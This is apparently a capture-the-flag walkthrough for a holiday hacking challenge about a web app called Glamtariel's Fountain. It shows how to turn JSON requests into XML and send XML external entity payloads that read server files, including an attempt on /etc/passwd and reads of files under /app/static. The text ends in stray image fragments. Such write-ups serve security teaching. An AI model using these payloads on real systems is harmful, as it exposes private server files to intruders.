
Solution
Let's open that web site, we'll be presented with following screen:

All we can do at the moment is to drag and drop the icons at the upper left onto Glamtariel or the fountain and get some hints for exchange. We already got another hint from the elves to be aware of all capital letter words, so let's note:
- (1) Kringle really dislikes it if anyone tries to TAMPER with the cookie recipe
- (2) Did you know that I speak in many TYPEs of languages
- (3) Those shivering who weather the storm\nWill learn from how the TRAFFIC FLIES
- (4) The elves do a great job making PATHs which are easy to follow once you see them
- (5) many who have tried to find the PATH here uninvited have ended up very disAPPointed
- (6) I like to keep track of all my rings using a SIMPLE FORMAT
- (7) I keep a list of all my rings in my RINGLIST file


As we are not able to do very much else let's analyze that web site in Burp Suite. So open up Burp Suite -> Select Tab Proxy -> Open browser -> Enter URL https://glamtarielsfountain.com/. Let's just repeat the steps above and collect all that data. In the tab Proxy we can see a lot of requests like POST /dropped. Send one of those to the repeater and we have a request as:
POST /dropped HTTP/2
Host: glamtarielsfountain.com
Cookie: MiniLembanh=4313b833-8e9c-4a51-923b-e995336d241c.kUIEkPpFeuElxBe8Y0TskIoFPQk; GCLB="52eeeb95b0a69f8d"
...
Accept: application/json
Content-Type: application/json
X-Grinchum: ImI3OTkyNDYwODNkNjMwZjRiZDFkMDEyNzYzNTAxMTA0MjE1ODUxODYi.Y5ozKA.hsGOkuBMB0eRe9dMTxpOX0X3-V8
...
{"imgDrop":"img4","who":"princess","reqType":"json"}
The response for that will be:
HTTP/2 200 OK
Server: Werkzeug/2.2.2 Python/3.10.8
...
Content-Type: application/json
...
Set-Cookie: MiniLembanh=4313b833-8e9c-4a51-923b-e995336d241c.kUIEkPpFeuElxBe8Y0TskIoFPQk; Domain=glamtarielsfountain.com; Path=/
...
{
"appResp": "Ah, the fiery red ring! I'm definitely proud to have one of them in my collection.^I think Glamtariel might like the red ring just as much as the blue ones, perhaps even a little more.",
"droppedOn": "princess",
"visit": "none"
}
Please note if you are tampering (relates to hint 1) with the cookies, you will need to reset the session. As this challenge is related to XML external entity attacks (XXE) and hint 2 says we are able to use other languages we modify the request so it get's sent as XML not as JSON:
Content-Type: application/json
-> will be ->
Content-Type: application/xml
{"imgDrop":"img4","who":"princess","reqType":"json"}
-> will be ->
<?xml version='1.0'?>
<root>
<imgDrop>img4</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Indeed this change is working and we are still getting a valid response. We are preparing the payload for XXE (as we don't know which parameter might be vulnerable let's just start with the first and obvious one):
<?xml version='1.0'?>
<!DOCTYPE root [
<!ELEMENT foo ANY >
<!ENTITY xxe "img4" >]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
The response is still valid so let's swap <!ENTITY xxe "img4" >]> with <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> . Sadly we get a bad response:
Sorry, we dont know anything about that.^Sorry, we dont know anything about that.
So we have to build our path carefully. Let's look at one of the responses and use the remaining hints:
{
"appResp": "Careful with the fountain! I know what you were wondering about there. It's no cause for concern. The PATH here is closed!^Between Glamtariel and Kringle, many who have tried to find the PATH here uninvited have ended up very disAPPointed. Please click away that ominous eye!",
"droppedOn": "fountain",
"visit": "static/images/stage2ring-eyecu_2022.png,260px,90px"
}
- (3) Those shivering who weather the storm\nWill learn from how the TRAFFIC FLIES -> matches the
static
- (4) The elves do a great job making PATHs which are easy to follow once you see them -> yeah, we are currently doing this :)
- (5) many who have tried to find the PATH here uninvited have ended up very disAPPointed -> python/flask/werkzeug apps are often hosted in
/app
- (6) I like to keep track of all my rings using a SIMPLE FORMAT -> so the list may be a simple
.txt file
- (7) I keep a list of all my rings in my RINGLIST file -> the filename may include something like
ringlist
Let's try <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]> . I have to admit, there was a lot of guessing and trial and error involved. But at the end it worked:
{
"appResp": "Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any more! Please though, don't tell anyone about this.^She really does try to keep things safe. Best just to put it away. (click)",
"droppedOn": "none",
"visit": "static/images/pholder-morethantopsupersecret63842.png,262px,100px"
}
Let's view https://glamtarielsfountain.com/static/images/pholder-morethantopsupersecret63842.png:

So the final path will be e.g. <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/redring.txt" >]>. We are trying all the colors, when choosing greenring.txt we get another response:
{
"appResp": "Hey, who is this guy? He doesn't have a ticket!^I don't remember seeing him in the movies!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/tomb2022-tommyeasteregg3847516894.png,230px,30px"
}
Let's view https://glamtarielsfountain.com/static/images/x_phial_pholder_2022/tomb2022-tommyeasteregg3847516894.png:

Yeah, we found an easter egg :) When choosing silverring.txt we get:
{
"appResp": "I'd so love to add that silver ring to my collection, but what's this? Someone has defiled my red ring! Click it out of the way please!.^Can't say that looks good. Someone has been up to no good. Probably that miserable Grinchum!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/redring-supersupersecret928164.png,267px,127px"
}
Let's view https://glamtarielsfountain.com/static/images/x_phial_pholder_2022/redring-supersupersecret928164.png:

Guess this is the final station goldring_to_be_deleted.txt:
{
"appResp": "Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you've made a pretty bold REQuest. That's ok, but even if I knew anything about such things, I'd only use a secret TYPE of tongue to discuss them.^She's definitely hiding something.",
"droppedOn": "none",
"visit": "none"
}
So let's switch it as following (I guess these hints relate to the element reqType which might also be vulnerable:
<?xml version='1.0'?>
<!DOCTYPE root [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
<imgDrop>img1</imgDrop>
<who>princess</who>
<reqType>&xxe;</reqType>
</root>
And the result:
{
"appResp": "No, really I couldn't. Really? I can have the beautiful silver ring? I shouldn't, but if you insist, I accept! In return, behold, one of Kringle's golden rings! Grinchum dropped this one nearby. Makes one wonder how 'precious' it really was to him. Though I haven't touched it myself, I've been keeping it safe until someone trustworthy such as yourself came along. Congratulations!^Wow, I have never seen that before! She must really trust you!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png,200px,290px"
}
Let's view https://glamtarielsfountain.com/static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png:





























.jpg)
.jpg)
.jpg)


.png)
.png)
.png)
.png)
.png)


.png)
.png)
.png)
.png)
.png)